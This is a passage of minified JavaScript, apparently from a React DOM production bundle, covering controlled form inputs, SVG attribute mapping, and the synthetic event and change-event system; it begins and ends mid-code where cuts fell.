t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function we(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var i=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function ke(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return i({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Te(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Ee(e,t){null!=(t=t.checked)&&ye(e,"checked",t,!1)}function Se(e,t){Ee(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Ce(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ce(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function _e(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Ce(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Pe(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Ne(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,i=0;i<e.length;i++){if(e[i].value===n)return e[i].selected=!0,void(r&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function Oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(l(91));return i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ze(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(l(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(l(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Me(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Re(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(me,ve);he[t]=new pe(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(me,ve);he[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(me,ve);he[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){he[e]=new pe(e,1,!1,e.toLowerCase(),null,!1)})),he.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){he[e]=new pe(e,1,!1,e.toLowerCase(),null,!0)}));var Fe="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function Le(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function De(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Le(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var je,Ae=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((je=je||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=je.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ue(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Ve(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:Ve("Animation","AnimationEnd"),animationiteration:Ve("Animation","AnimationIteration"),animationstart:Ve("Animation","AnimationStart"),transitionend:Ve("Transition","TransitionEnd")},He={},Qe={};function $e(e){if(He[e])return He[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in Qe)return He[e]=n[t];return e}q&&(Qe=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var Be=$e("animationend"),Ke=$e("animationiteration"),qe=$e("animationstart"),Ye=$e("transitionend"),Ge="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Ze(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Je(e)!==e)throw Error(l(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(l(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(r=i.return)){n=r;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===n)return tt(i),e;if(o===r)return tt(i),t;o=o.sibling}throw Error(l(188))}if(n.return!==r.return)n=i,r=o;else{for(var u=!1,a=i.child;a;){if(a===n){u=!0,n=i,r=o;break}if(a===r){u=!0,r=i,n=o;break}a=a.sibling}if(!u){for(a=o.child;a;){if(a===n){u=!0,n=o,r=i;break}if(a===r){u=!0,r=o,n=i;break}a=a.sibling}if(!u)throw Error(l(189))}}if(n.alternate!==r)throw Error(l(190))}if(3!==n.tag)throw Error(l(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(l(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function it(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var ot=null;function lt(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(ot=rt(ot,e)),e=ot,ot=null,e){if(it(e,lt),ot)throw Error(l(95));if(s)throw e=f,s=!1,f=null,e}}function at(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ct(e){if(!q)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var st=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>st.length&&st.push(e)}function dt(e,t,n,r){if(st.length){var i=st.pop();return i.topLevelType=e,i.eventSystemFlags=r,i.nativeEvent=t,i.targetInst=n,i}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function pt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=Cn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var i=at(e.nativeEvent);r=e.topLevelType;var o=e.nativeEvent,l=e.eventSystemFlags;0===n&&(l|=64);for(var u=null,a=0;a<H.length;a++){var c=H[a];c&&(c=c.extractEvents(r,t,o,i,l))&&(u=rt(u,c))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":qt(t,"scroll",!0);break;case"focus":case"blur":qt(t,"focus",!0),qt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":ct(e)&&qt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ge.indexOf(e)&&Kt(e,t)}n.set(e,null)}}var mt,vt,yt,gt=!1,bt=[],wt=null,kt=null,xt=null,Tt=new Map,Et=new Map,St=[],_t="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Ct="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Pt(e,t,n,r,i){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:i,container:r}}function Nt(e,t){switch(e){case"focus":case"blur":wt=null;break;case"dragenter":case"dragleave":kt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Tt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Et.delete(t.pointerId)}}function Ot(e,t,n,r,i,o){return null===e||e.nativeEvent!==o?(e=Pt(t,n,r,i,o),null!==t&&(null!==(t=Pn(t))&&vt(t)),e):(e.eventSystemFlags|=r,e)}function zt(e){var t=Cn(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void o.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Mt(e){if(null!==e.blockedOn)return!1;var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Pn(t);return null!==n&&vt(n),e.blockedOn=t,!1}return!0}function Rt(e,t,n){Mt(e)&&n.delete(t)}function Ft(){for(gt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Pn(e.blockedOn))&&mt(e);break}var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==wt&&Mt(wt)&&(wt=null),null!==kt&&Mt(kt)&&(kt=null),null!==xt&&Mt(xt)&&(xt=null),Tt.forEach(Rt),Et.forEach(Rt)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,Ft)))}function Lt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==wt&&It(wt,e),null!==kt&&It(kt,e),null!==xt&&It(xt,e),Tt.forEach(t),Et.forEach(t),n=0;n<St.length;n++)(r=St[n]).blockedOn===e&&(r.blockedOn=null);for(;0<St.length&&null===(n=St[0]).blockedOn;)zt(n),null===n.blockedOn&&St.shift()}var Dt={},jt=new Map,At=new Map,Ut=["abort","abort",Be,"animationEnd",Ke,"animationIteration",qe,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Ye,"transitionEnd","waiting","waiting"];function Vt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1],o="on"+(i[0].toUpperCase()+i.slice(1));o={phasedRegistrationNames:{bubbled:o,captured:o+"Capture"},dependencies:[r],eventPriority:t},At.set(r,t),jt.set(r,o),Dt[i]=o}}Vt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Vt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Vt(Ut,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ht=0;Ht<Wt.length;Ht++)At.set(Wt[Ht],0);var Qt=o.unstable_UserBlockingPriority,$t=o.unstable_runWithPriority,Bt=!0;function Kt(e,t){qt(t,e,!1)}function qt(e,t,n){var r=At.get(t);switch(void 0===r?2:r){case 0:r=Yt.bind(null,t,1,e);break;case 1:r=Gt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Yt(e,t,n,r){oe||re();var i=Xt,o=oe;oe=!0;try{ne(i,e,t,n,r)}finally{(oe=o)||ue()}}function Gt(e,t,n,r){$t(Qt,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if(Bt)if(0<bt.length&&-1<_t.indexOf(e))e=Pt(null,e,t,n,r),bt.push(e);else{var i=Zt(e,t,n,r);if(null===i)Nt(e,r);else if(-1<_t.indexOf(e))e=Pt(i,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,i){switch(t){case"focus":return wt=Ot(wt,e,t,n,r,i),!0;case"dragenter":return kt=Ot(kt,e,t,n,r,i),!0;case"mouseover":return xt=Ot(xt,e,t,n,r,i),!0;case"pointerover":var o=i.pointerId;return Tt.set(o,Ot(Tt.get(o)||null,e,t,n,r,i)),!0;case"gotpointercapture":return o=i.pointerId,Et.set(o,Ot(Et.get(o)||null,e,t,n,r,i)),!0}return!1}(i,e,t,n,r)){Nt(e,r),e=dt(e,r,null,t);try{ae(pt,e)}finally{ft(e)}}}}function Zt(e,t,n,r){if(null!==(n=Cn(n=at(r)))){var i=Je(n);if(null===i)n=null;else{var o=i.tag;if(13===o){if(null!==(n=et(i)))return n;n=null}else if(3===o){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;n=null}else i!==n&&(n=null)}}e=dt(e,r,n,t);try{ae(pt,e)}finally{ft(e)}return null}var Jt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Jt.hasOwnProperty(e)&&Jt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(Jt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jt[t]=Jt[e]}))}));var rn=i({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(l(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(l(60));if(!("object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML))throw Error(l(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(l(62,""))}}function ln(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Fe;function an(e,t){var n=Ze(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=B[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function cn(){}function sn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function pn(){for(var e=window,t=sn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=sn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var mn=null,vn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,wn="function"==typeof clearTimeout?clearTimeout:void 0;function kn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function xn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Tn=Math.random().toString(36).slice(2),En="__reactInternalInstance$"+Tn,Sn="__reactEventHandlers$"+Tn,_n="__reactContainere$"+Tn;function Cn(e){var t=e[En];if(t)return t;for(var n=e.parentNode;n;){if(t=n[_n]||n[En]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=xn(e);null!==e;){if(n=e[En])return n;e=xn(e)}return t}n=(e=n).parentNode}return null}function Pn(e){return!(e=e[En]||e[_n])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Nn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(l(33))}function On(e){return e[Sn]||null}function zn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Mn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(l(231,t,typeof n));return n}function Rn(e,t,n){(t=Mn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Fn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=zn(t);for(t=n.length;0<t--;)Rn(n[t],"captured",e);for(t=0;t<n.length;t++)Rn(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Mn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Ln(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Dn(e){it(e,Fn)}var jn=null,An=null,Un=null;function Vn(){if(Un)return Un;var e,t,n=An,r=n.length,i="value"in jn?jn.value:jn.textContent,o=i.length;for(e=0;e<r&&n[e]===i[e];e++);var l=r-e;for(t=1;t<=l&&n[r-t]===i[o-t];t++);return Un=i.slice(e,1<t?1-t:void 0)}function Wn(){return!0}function Hn(){return!1}function Qn(e,t,n,r){for(var i in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(i)&&((t=e[i])?this[i]=t(n):"target"===i?this.target=r:this[i]=n[i]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Wn:Hn,this.isPropagationStopped=Hn,this}function $n(e,t,n,r){if(this.eventPool.length){var i=this.eventPool.pop();return this.call(i,e,t,n,r),i}return new this(e,t,n,r)}function Bn(e){if(!(e instanceof this))throw Error(l(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Kn(e){e.eventPool=[],e.getPooled=$n,e.release=Bn}i(Qn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Wn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Wn)},persist:function(){this.isPersistent=Wn},isPersistent:Hn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Hn,this._dispatchInstances=this._dispatchListeners=null}}),Qn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Qn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return i(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=i({},r.Interface,e),n.extend=r.extend,Kn(n),n},Kn(Qn);var qn=Qn.extend({data:null}),Yn=Qn.extend({data:null}),Gn=[9,13,27,32],Xn=q&&"CompositionEvent"in window,Zn=null;q&&"documentMode"in document&&(Zn=document.documentMode);var Jn=q&&"TextEvent"in window&&!Zn,er=q&&(!Xn||Zn&&8<Zn&&11>=Zn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function ir(e,t){switch(e){case"keyup":return-1!==Gn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function or(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var lr=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var i;if(Xn)e:{switch(e){case"compositionstart":var o=nr.compositionStart;break e;case"compositionend":o=nr.compositionEnd;break e;case"compositionupdate":o=nr.compositionUpdate;break e}o=void 0}else lr?ir(e,n)&&(o=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=nr.compositionStart);return o?(er&&"ko"!==n.locale&&(lr||o!==nr.compositionStart?o===nr.compositionEnd&&lr&&(i=Vn()):(An="value"in(jn=r)?jn.value:jn.textContent,lr=!0)),o=qn.getPooled(o,t,n,r),i?o.data=i:null!==(i=or(n))&&(o.data=i),Dn(o),i=o):i=null,(e=Jn?function(e,t){switch(e){case"compositionend":return or(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(lr)return"compositionend"===e||!Xn&&ir(e,t)?(e=Vn(),Un=An=jn=null,lr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Yn.getPooled(nr.beforeInput,t,n,r)).data=e,Dn(t)):t=null,null===i?t:null===t?i:[i,t]}},ar={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function cr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ar[e.type]:"textarea"===t}var sr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=Qn.getPooled(sr.change,e,t,n)).type="change",J(n),Dn(e),e}var dr=null,pr=null;function hr(e){ut(e)}function mr(e){if(ke(Nn(e)))return e}function vr(e,t){if("change"===e)return t}var yr=!1;function gr(){dr&&(dr.detachEvent("onpropertychange",br),pr=dr=null)}function br(e){if("value"===e.propertyName&&mr(pr))if(e=fr(pr,e,at(e)),oe)ut(e);else{oe=!0;try{te(hr,e)}finally{oe=!1,ue()}}}function wr(e,t,n){"focus"===e?(gr(),pr=n,(dr=t).attachEvent("onpropertychange",br)):"blur"===e&&gr()}function kr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return mr(pr)}function xr(e,t){if("click"===e)return mr(t)}function Tr(e,t){if("input"===e||"change"===e)return mr(t)}q&&(yr=ct("input")&&(!document.documentMode||9<document.documentMode));var Er={eventTypes:sr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var i=t?Nn(t):window,o=i.nodeName&&i.nodeName.toLowerCase();if("select"===o||"input"===o&&"file"===i.type)var l=vr;else 